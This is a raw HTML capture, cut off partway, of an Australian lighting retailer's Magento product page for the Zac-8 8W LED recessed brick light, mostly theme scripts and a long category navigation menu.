

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nulighting.au/zac-8-8w-led-12v-dc-rectangular-recessed-brick-light-white-warm-white-19792-dom.html
body_size: 24973
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.nulighting.au\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.nulighting.au\u002Fstatic\u002Fversion1761655243\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White / Warm White - 19792"/>
<meta name="description" content="Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White / Warm White - 19792"/>
<meta name="keywords" content="Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White / Warm White - 19792"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Zac-8 8W LED 12V DC Rectangular Recessed Brick Light White / Warm White - 19792</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nulighting.au/static/version1761655243/_cache/merged/da3530cea8408eccca347ed8e34e5c9e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.nulighting.au/static/version1761655243/_cache/merged/38d0bebe1d217283bcde8adca5f69ca5.min.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.nulighting.au/media/favicon/stores/1/NU_square.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.nulighting.au/media/favicon/stores/1/NU_square.png" />
        <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/web/css/header/type15.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.nulighting.au/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Zac-8&#x20;8W&#x20;LED&#x20;12V&#x20;DC&#x20;Rectangular&#x20;Recessed&#x20;Brick&#x20;Light&#x20;White&#x20;&#x2F;&#x20;Warm&#x20;White&#x20;-&#x20;19792&#x20;-&#x20;Dom" />
<meta property="og:image"
      content="https://www.nulighting.au/media/catalog/product/cache/c971fd90cb978f3169c04f8f2c6abfea/d/o/dom-zac-8-wht-19766-1_1.jpg" />
<meta property="og:description"
      content="Zac-8&#x20;8W&#x20;LED&#x20;12V&#x20;DC&#x20;Rectangular&#x20;Recessed&#x20;Brick&#x20;Light&#x20;White&#x20;&#x2F;&#x20;Warm&#x20;White&#x20;-&#x20;19792" />
<meta property="og:url" content="https://www.nulighting.au/zac-8-8w-led-12v-dc-rectangular-recessed-brick-light-white-warm-white-19792-dom.html" />
    <meta property="product:price:amount" content="151.9"/>
    <meta property="product:price:currency"
      content="AUD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-zac-8-8w-led-12v-dc-rectangular-recessed-brick-light-white-warm-white-19792-dom  layout-1220 wide mobile-sticky page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.nulighting.au",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nulighting.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nulighting.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 60
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><header class="page-header type15" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div class="panel header">
                                                          </div>
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Welcome&#x20;to&#x20;the&#x20;customer&#x20;portal'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.nulighting.au/customer/account/login/referer/aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS96YWMtOC04dy1sZWQtMTJ2LWRjLXJlY3Rhbmd1bGFyLXJlY2Vzc2VkLWJyaWNrLWxpZ2h0LXdoaXRlLXdhcm0td2hpdGUtMTk3OTItZG9tLmh0bWw%2C/"        >Sign In</a>
</li>
<li><a href="https://www.nulighting.au/contact">Contact Us</a></li><li><a href="https://www.nulighting.au/customer/account/create/" id="idrSwUjoVx" >Create an Account</a></li></ul>                  </div>
                                  </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.nulighting.au/" title="">
        <img src="https://www.nulighting.au/media/logo/default/logo_ecomblack_lg.png"
             alt=""
             width="140"             height="44"        />
    </a>
<style>
#search_autocomplete {
display:none !important;
}
</style>            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.nulighting.au/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior.html" class="level-top" title="Interior"><span>Interior</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/pendant-lights.html" title="Pendant Lights"><span>Pendant Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/crystal-pendant-lights.html" title="Crystal Pendant Lights"><span>Crystal Pendant Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/bathroom-pendants-lights.html" title="Bathroom Pendants Lights"><span>Bathroom Pendants Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/industrial-pendant-light.html" title="Industrial Pendant Light"><span>Industrial Pendant Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/modern-pendants.html" title="Modern Pendants"><span>Modern Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/traditional-pendants.html" title="Traditional Pendants"><span>Traditional Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/hampton-pendant-lights.html" title="Hampton Pendant Lights"><span>Hampton Pendant Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/tiffany-pendants.html" title="Tiffany Pendants"><span>Tiffany Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/timber-pendants.html" title="Timber Pendants"><span>Timber Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/rattan-pendant-light.html" title="Rattan Pendant Light"><span>Rattan Pendant Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/highbay-lights.html" title="Highbay lights"><span>Highbay lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/led-pendant-lights.html" title="LED Pendant Lights"><span>LED Pendant Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/rise-fall-pendants.html" title="Rise & Fall Pendants"><span>Rise & Fall Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/diy-pendant-lights.html" title="DIY Pendant Lights"><span>DIY Pendant Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/pendant-lights/suspensions.html" title="Suspensions"><span>Suspensions</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/lamps.html" title="Lamps"><span>Lamps</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/lamp-base.html" title="Lamp Base"><span>Lamp Base</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/floor-lamps.html" title="Floor Lamps"><span>Floor Lamps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/desk-lamp.html" title="Desk Lamp"><span>Desk Lamp</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/table-lamps.html" title="Table Lamps"><span>Table Lamps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/touch-lamp.html" title="Touch Lamp"><span>Touch Lamp</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/clamp-lamp.html" title="Clamp Lamp"><span>Clamp Lamp</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/lamps/lampshade.html" title="Lampshade"><span>Lampshade</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-ceiling-lights.html" title="Interior Ceiling Lights"><span>Interior Ceiling Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-oysters.html" title="LED Oysters"><span>LED Oysters</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/oyster-lights.html" title="Oyster Lights"><span>Oyster Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/fluorescent-oysters.html" title="Fluorescent Oysters"><span>Fluorescent Oysters</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/semi-flush-mount-lights.html" title="Semi-Flush Mount Lights"><span>Semi-Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-semi-flush-mount-lights.html" title="LED Semi-Flush Mount Lights"><span>LED Semi-Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/bathroom-ceilling-light.html" title="Bathroom Ceilling Light"><span>Bathroom Ceilling Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/batten-fix-lights-diy.html" title="Batten Fix Lights (DIY)"><span>Batten Fix Lights (DIY)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/fluorescent-battens-panels.html" title="Fluorescent Battens & Panels"><span>Fluorescent Battens & Panels</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/flush-mount-lights.html" title="Flush Mount Lights"><span>Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-batten-lights.html" title="Led Batten Lights"><span>Led Batten Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-panel-light.html" title="LED Panel Light"><span>LED Panel Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/led-strip-lights.html" title="LED Strip Lights"><span>LED Strip Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/linkable-led-linear-fittings.html" title="Linkable LED Linear Fittings"><span>Linkable LED Linear Fittings</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-ceiling-lights/microwave-sensor-lights.html" title="Microwave Sensor Lights"><span>Microwave Sensor Lights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/chandelier.html" title="Chandelier"><span>Chandelier</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/modern-chandelier.html" title="Modern Chandelier"><span>Modern Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/crystal-chandelier.html" title="Crystal Chandelier"><span>Crystal Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/traditional-chandelier.html" title="Traditional Chandelier"><span>Traditional Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/designer-chandelier.html" title="Designer Chandelier"><span>Designer Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/beaded-chandelier.html" title="Beaded Chandelier"><span>Beaded Chandelier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/chandelier/black-chandelier.html" title="Black Chandelier"><span>Black Chandelier</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-wall-light.html" title="Interior Wall Light"><span>Interior Wall Light</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/art-deco-tiffany-wall-lights.html" title="Art Deco & Tiffany Wall Lights"><span>Art Deco & Tiffany Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/bathroom-wall-light.html" title="Bathroom Wall Light"><span>Bathroom Wall Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/bed-head-lamps.html" title="Bed Head Lamps"><span>Bed Head Lamps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/plaster-ceramic-wall-lights.html" title="Plaster & Ceramic Wall Lights"><span>Plaster & Ceramic Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/crystal-wall-lights.html" title="Crystal Wall Lights"><span>Crystal Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/industrial-wall-lights.html" title="Industrial Wall Lights"><span>Industrial Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/led-wall-lights.html" title="LED Wall Lights"><span>LED Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/modern-wall-lights.html" title="Modern Wall Lights"><span>Modern Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/picture-lights.html" title="Picture Lights"><span>Picture Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/step-lights.html" title="Step Lights"><span>Step Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/swing-arm-wall-lights.html" title="Swing Arm Wall Lights"><span>Swing Arm Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-wall-light/traditional-wall-lights.html" title="Traditional Wall Lights"><span>Traditional Wall Lights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-downlights.html" title="Interior Downlights"><span>Interior Downlights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/cabinet-lights.html" title="Cabinet Lights"><span>Cabinet Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/fire-rated-downlights.html" title="Fire Rated Downlights"><span>Fire Rated Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/downlight-fittings.html" title="Downlight Fittings"><span>Downlight Fittings</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/incandescent-downlights.html" title="Incandescent Downlights"><span>Incandescent Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/gu10-downlights.html" title="GU10 Downlights"><span>GU10 Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/led-downlights.html" title="LED Downlights"><span>LED Downlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-downlights/low-voltage-downlights.html" title="Low 